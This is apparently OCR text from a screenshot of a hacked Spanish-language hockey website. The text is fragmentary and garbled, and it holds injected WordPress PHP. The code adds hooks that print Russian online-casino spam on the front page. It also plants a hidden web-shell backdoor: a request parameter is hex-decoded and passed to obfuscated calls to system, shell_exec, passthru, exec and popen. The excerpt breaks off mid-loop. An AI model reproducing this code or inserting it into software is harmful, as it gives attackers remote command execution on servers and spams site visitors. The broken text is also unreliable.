
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
REGLAS PARA JUGAR
HOCKEY